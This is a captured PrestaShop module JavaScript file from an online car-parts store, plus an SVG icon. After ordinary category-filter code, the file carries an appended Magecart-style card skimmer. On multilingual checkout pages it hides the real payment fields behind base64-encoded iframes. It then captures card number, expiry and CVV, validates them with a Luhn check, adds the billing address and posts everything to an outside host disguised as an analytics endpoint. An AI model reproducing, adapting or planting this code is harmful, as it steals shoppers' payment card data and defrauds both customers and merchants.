

--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/shield-protected.svg
body_size: 244
content:
<svg id="shield-protected-checkmark" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7490" data-name="Tracé 7490" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7491" data-name="Tracé 7491" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7492" data-name="Tracé 7492" d="M20,13a8,8,0,0,1-8,8h0a8,8,0,0,1-8-8V6.912a.988.988,0,0,1,.9-.991,11.268,11.268,0,0,0,6.463-2.688.989.989,0,0,1,1.274,0A11.262,11.262,0,0,0,19.1,5.921a.988.988,0,0,1,.9.991Z" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7493" data-name="Tracé 7493" d="M15.319,10.341l-4.148,4.148L8.682,12" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>
